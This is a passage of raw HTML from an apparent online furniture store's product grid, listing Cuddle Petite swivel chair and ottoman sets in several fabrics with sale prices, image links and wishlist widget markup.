	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49606,&quot;parent_product_id&quot;:49606,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-almond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Byron Almond</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;999.00.</span><p class="you_save_price" id="you_save_price_49606">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49606  wishlist-fragment on-first-load"
	data-fragment-ref="49606"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49606,&quot;parent_product_id&quot;:49606,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49608 status-publish instock product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-ash/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Byron Ash" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/Cuddle-Petite-Swivel-Chair-Ottoman-in-Byron-Ash-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Byron Ash" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/nursing-cuddle-petite-swivel-chair-byron-ash-fabric-zyh38003-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49608  wishlist-fragment on-first-load"
	data-fragment-ref="49608"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49608,&quot;parent_product_id&quot;:49608,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-ash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Byron Ash</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_49608">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49608  wishlist-fragment on-first-load"
	data-fragment-ref="49608"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49608,&quot;parent_product_id&quot;:49608,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49529 status-publish instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-ivory/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Byron Ivory" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37913-1-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Byron Ivory" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swivel-chair-ottoman-byron-ivory-fabric-snugglezyh37898-1-1.jpg 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49529  wishlist-fragment on-first-load"
	data-fragment-ref="49529"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49529,&quot;parent_product_id&quot;:49529,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-ivory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Byron Ivory</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,159.00.</span><p class="you_save_price" id="you_save_price_49529">You save: &#36;839.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>839.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-49529  wishlist-fragment on-first-load"
	data-fragment-ref="49529"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:49529,&quot;parent_product_id&quot;:49529,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-56408 status-publish last instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-sea-green/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Byron Sea Green" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-O-1.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Byron Sea Green" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2026/01/single-2.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56408  wishlist-fragment on-first-load"
	data-fragment-ref="56408"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56408,&quot;parent_product_id&quot;:56408,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-byron-sea-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Petite Swivel Chair &#038; Ottoman in Byron Sea Green</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;999.00.</span><p class="you_save_price" id="you_save_price_56408">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56408  wishlist-fragment on-first-load"
	data-fragment-ref="56408"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56408,&quot;parent_product_id&quot;:56408,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-49628 status-publish first instock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-set has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-petite-swivel-chair-ottoman-in-plush-cream/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Petite Swivel Chair &amp; Ottoman in Plush Cream" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petite-swicel-chair-in-plush-cream.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Petite Swivel Chair &amp; Ottoman in Plush Cream" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-1024x1024.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-1536x1536.jpg 1536w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-petote-swivel-chair-ottoman-plush-cream-snuggle-zyh37962-1-100x100.jpg 100w, 